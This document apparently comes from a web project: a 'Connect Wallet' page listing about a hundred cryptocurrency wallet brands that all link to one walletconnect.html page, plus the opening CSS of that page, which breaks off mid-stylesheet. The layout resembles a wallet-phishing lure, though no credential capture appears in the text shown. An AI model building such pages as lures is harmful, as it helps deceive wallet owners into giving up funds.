

<file: select_wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Connect Wallet</title>
  <link rel="stylesheet" href="option.css" />
  <script>
    // Save the wallet name when a user clicks it
    function selectWallet(walletName) {
      try {
        localStorage.setItem("selectedWallet", walletName);
      } catch (e) {
        // ignore storage errors (private mode, etc.)
        console.warn("Could not save selected wallet:", e);
      }
    }
  </script>
</head>
<body>

  <section class="connect-wallet">
    <h2>Connect Wallet</h2>
    <p>Open protocol for connecting Wallets to Dapps</p>

    <div class="wallet-grid">
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Wallet Connect')">
        <img src="wl/1.jpeg" alt="Wallet 1" />
        <span>Wallet Connect</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('phantom')">
        <img src="wl/2.png" alt="Wallet 2" />
        <span>Phantom</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Leger Live')">
        <img src="wl/3.png" alt="Wallet 2" />
        <span>Ledger Live</span>
      </a> 
          <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Metamask')">
        <img src="wl/4.jpeg" alt="Wallet 2" />
        <span>Metamask</span>
      </a>  
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Coinbase Wallet')">
        <img src="wl/9.png" alt="Wallet 2" />
        <span>Coinbase Wallet</span>
      </a>                  
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Mycelium')">
        <img src="wl/5.jpeg" alt="Wallet 2" />
        <span>Mycelium</span>
      </a>      

          <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Exodus Wallet')">
        <img src="wl/6.png" alt="Wallet 2" />
        <span>Exodus Wallet</span>
      </a>  
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Torch Wallet')">
        <img src="add/1.PNG" alt="">
        <span>Torch Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Near Wallet')">
        <img src="add/2.PNG" alt="">
        <span>Near Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Coinmoni Wallet')">
        <img src="add/3.PNG" alt="">
        <span>CoinMoni Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Stack Wallet')">
        <img src="add/4.PNG" alt="">
        <span>Stack Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zilpay')">
        <img src="add/5.PNG" alt="">
        <span>Zilpay</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Braavos Wallet')">
        <img src="add/6.JPG" alt="">
        <span>Braavos Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Klever Wallet')">
        <img src="add/7.WEBP" alt="">
        <span>Klever Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('HashPack')">
        <img src="add/8.JPG" alt="">
        <span>HashPack</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Aqua Wallet')">
        <img src="add/9.PNG" alt="">
        <span>Aqua Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zillet Wallet')">
        <img src="add/10.JPG" alt="">
        <span>Zillet Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Fearless Wallet')">
        <img src="add/11.JPG" alt="">
        <span>Fearless Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Firo Wallet')">
        <img src="add/12.PNG" alt="">
        <span>Firo Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Cust Wallet')">
        <img src="add/13.PNG" alt="">
        <span>Cust Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Kasware wallet')">
        <img src="add/14.PNG" alt="">
        <span>Kasware Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Pera Wallet')">
        <img src="add/15.PNG" alt="">
        <span>Pera Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Keystone Wallet')">
        <img src="add/16.PNG" alt="">
        <span>Keystone Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Komodo Wallet')">
        <img src="add/17.PNG" alt="">
        <span>Komodo Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Xportal Wallet')">
        <img src="add/18.JPG" alt="">
        <span>Xportal Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Ledger Wallet')">
        <img src="add/19.JPG" alt="">
        <span>Ledger Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Cake Wallet')">
        <img src="add/20.JPG" alt="">
        <span>Cake Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('HyperLiquid Wallet')">
        <img src="add/21.JPG" alt="">
        <span>Hyperliquid Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Hot Wallet')">
        <img src="add/22.JPG" alt="">
        <span>HotWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Meteor Wallet')">
        <img src="add/23.JPG" alt="">
        <span>Meteor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Solar Wallet')">
        <img src="wl/7.png" alt="Wallet 2" />
        <span>Solar Wallet</span>
      </a>   
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Monerujo')">
        <img src="wl/8.png" alt="Wallet 2" />
        <span>Monerujo</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Coinbase Wallet')">
        <img src="wl/9.png" alt="Wallet 2" />
        <span>Coinbase Wallet</span>
      </a>         
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/10.png" alt="Wallet 2" />
        <span>Loopring</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/11.png" alt="Wallet 2" />
        <span>Montero GUI</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/12.png" alt="Wallet 2" />
        <span>One Key</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/13.png" alt="Wallet 2" />
        <span>Bit Frost</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/14.png" alt="Wallet 2" />
        <span>Flare</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Bitcoin.com')">
        <img src="wl/15.png" alt="Wallet 2" />
        <span>Bitcoin.com</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Ton Wallet')">
        <img src="wl/16.png" alt="Wallet 2" />
        <span>Ton Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Ton Keeper')">
        <img src="wl/17.png" alt="Wallet 2" />
        <span>Ton Keeper</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/18.png" alt="Wallet 2" />
        <span>Keepkey</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/19.png" alt="Wallet 2" />
        <span>Elipal</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Uniswap')">
        <img src="wl/20.png" alt="Wallet 2" />
        <span>Uniswap</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/21.png" alt="Wallet 2" />
        <span>Argent</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/22.png" alt="Wallet 2" />
        <span>Youholder</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Bitbox')">
        <img src="wl/23.png" alt="Wallet 2" />
        <span>BitBox</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/24.png" alt="Wallet 2" />
        <span>Coldcard Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('TrustWallet')">
        <img src="wl/25.png" alt="Wallet 2" />
        <span>TrustWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Keystone')">
        <img src="wl/26.png" alt="Wallet 2" />
        <span>Keystone</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/27.png" alt="Wallet 2" />
        <span>Simplehold</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/28.png" alt="Wallet 2" />
        <span>MyEther</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/29.png" alt="Wallet 2" />
        <span>Bitbox</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/30.png" alt="Wallet 2" />
        <span>Infiniti</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/31.png" alt="Wallet 2" />
        <span>coinspace</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/32.png" alt="Wallet 2" />
        <span>Stakedwallet.io</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/33.png" alt="Wallet 2" />
        <span>Coinjar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/34.png" alt="Wallet 2" />
        <span>Arculus</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/35.png" alt="Wallet 2" />
        <span>CoolWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/36.png" alt="Wallet 2" />
        <span>ColdCard Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/37.png" alt="Wallet 2" />
        <span>BRD Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/38.png" alt="Wallet 2" />
        <span>Tezos</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Metamask')">
        <img src="wl/39.jpeg" alt="Wallet 2" />
        <span>Metamask</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/40.png" alt="Wallet 2" />
        <span>ELectrum</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/41.png" alt="Wallet 2" />
        <span>SAfemoon</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/42.png" alt="Wallet 2" />
        <span>Kraken</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/43.png" alt="Wallet 2" />
        <span>Crypto.com</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/44.png" alt="Wallet 2" />
        <span>Eterni Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/45.png" alt="Wallet 2" />
        <span>Flint Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/46.png" alt="Wallet 2" />
        <span>Trezor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/47.png" alt="Wallet 2" />
        <span>Digitex</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Klever Wallet')">
        <img src="wl/48.jpeg" alt="Wallet 2" />
        <span>Klever Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/49.jpeg" alt="Wallet 2" />
        <span>Scholarship Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/50.jpeg" alt="Wallet 2" />
        <span>CakeWallet</span>
      </a>

      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/51.jpeg" alt="Wallet 2" />
        <span>Bluewallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Solfare Wallet')">
        <img src="wl/52.png" alt="Wallet 2" />
        <span>Solfare wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/53.png" alt="Wallet 2" />
        <span>Phoenix Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/54.png" alt="Wallet 2" />
        <span>Hellium Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/55.jpeg" alt="Wallet 2" />
        <span>Kaspium Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/56.png" alt="Wallet 2" />
        <span>Exodus Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/57.png" alt="Wallet 2" />
        <span>Kelpr Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/58.jpeg" alt="Wallet 2" />
        <span>PayBolt wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/59.png" alt="Wallet 2" />
        <span>CoinMoni Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zerion Wallet')">
        <img src="wl/60.png" alt="Wallet 2" />
        <span>Zerion Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Leap Wallet')">
        <img src="wl/61.png" alt="Wallet 2" />
        <span>LeapWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('TrezorWallet')">
        <img src="wl/62.jpeg" alt="Wallet 2" />
        <span>Trezor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/63.jpeg" alt="Wallet 2" />
        <span>Guarda Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/64.jpeg" alt="Wallet 2" />
        <span>iToken Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/65.jpeg" alt="Wallet 2" />
        <span>Ballet Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/66.jpeg" alt="Wallet 2" />
        <span>Bluemoon.io wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/67.png" alt="Wallet 2" />
        <span>Dorhimii Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Bitkeep Wallet')">
        <img src="wl/68.png" alt="Wallet 2" />
        <span>Bitkeep Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/69.png" alt="Wallet 2" />
        <span>Ambire Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/70.png" alt="Wallet 2" />
        <span>Rainbow</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/71.png" alt="Wallet 2" />
        <span>Gnoisis Safe Multisig</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/72.png" alt="Wallet 2" />
        <span>Argent</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/73.png" alt="Wallet 2" />
        <span>Pillar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/75.png" alt="Wallet 2" />
        <span>ONTO</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/76.jpeg" alt="Wallet 2" />
        <span>BitPay</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/77.png" alt="Wallet 2" />
        <span>Maiar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/78.png" alt="Wallet 2" />
        <span>Ledger Live</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/79.png" alt="Wallet 2" />
        <span>Walleth</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/80.jpeg" alt="Wallet 2" />
        <span>XDEFI Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/82.jpeg" alt="Wallet 2" />
        <span>stepN </span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/83.jpeg" alt="Wallet 2" />
        <span>Thor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/85.png" alt="Wallet 2" />
        <span>Eidoo</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/86.png" alt="Wallet 2" />
        <span>TrustVault</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Other Wallet')">
        <img src="wl/1.jpeg" alt="Wallet 2" />
        <span>OtherWallet</span>
      </a>
      <!-- ... up to 116 -->
    </div>
  </section>

</body>
</html>
</file>

<file: walletconnect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Connect</title>
    <style>
      /* Modern, responsive CSS for your Connect Wallet page
   Drop into <style> or style.css and remove the old <style> block.
*/
:root{
  --bg-1: #071d66;
  --bg-2: #04124a;
  --panel: #0f203b;
  --muted: #b7c3db;
  --accent: #1da3ff;
  --accent-2: #36b3ff;
  --glass: rgba(255,255,255,0.04);
  --radius: 12px;
  --max-width: 420px;
  --card-padding: 22px;
  --fw-medium: 600;
}

/* Page baseline */
*{box-sizing:border-box}
html,body{height:100%;margin:0}
body{
  font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
  background: linear-gradient(180deg, var(--bg-1), var(--bg-2));
  color: #fff;
  display:flex;
  align-items:center;
  justify-content:center;
  padding:28px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}

/* Outer container */
.container{
  width:100%;
  max-width: var(--max-width);
  background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.02));
  border-radius: 14px;
  padding: var(--card-padding);
  box-shadow: 0 18px 40px rgba(2,6,30,0.55);
  text-align:center;
  position:relative;
